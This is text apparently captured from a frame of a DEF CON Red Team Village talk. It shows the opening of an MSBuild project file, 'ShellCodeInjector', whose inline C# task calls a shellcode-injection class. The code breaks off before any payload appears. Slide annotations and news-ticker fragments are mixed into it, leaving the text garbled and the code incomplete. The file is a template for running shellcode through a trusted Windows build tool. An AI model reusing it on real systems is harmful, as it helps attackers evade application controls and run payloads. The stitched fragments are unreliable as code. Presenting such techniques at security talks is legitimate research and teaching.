 RED TEAM VILLAGE
Executable File 56 lines (52 sloc) 2.04 KB
Raw Blame
<Project ToolsVersion="4.0" xmlns="http://schemas.microsoft.com/developer/msbuild/2003">
<Target Name="ShellCodeInjector">
<FragmentExample />
</Target>
<UsingTask
TaskName="FragmentExample"
TaskFactory="CodeTaskFactory"
AssemblyFile="C:\Windows\Microsoft.Net\Framework\\v4.0.30319\Microsoft.Build.Tasks.v4.0.dll" >
<ParameterGroup/>
<Task>
<Code Type="Class" Language="cs">
<![CDATA[
using System;
using Microsoft.Build.Framework;
using Microsoft.Build.Utilities;
using System.Net;
using System.Net.Sockets;
using System.Runtime.InteropServices;
using System.Text;
using System.IO;
public class FragmentExample : Task, ITask
{
public override bool Execute()
{
ShellCodeInject.Main();
return true;
}
}
public class ShellCodeInject
{
MSBuild Runner
(outer wrapper)
(runs Payload Main)
Payload Main (calls Executor)
Payload Main (executes shellcode)
DEF CON SAFE MODE
VILLAGE TALKS
DEF CON ACTUALLY CANCELL
BREAKING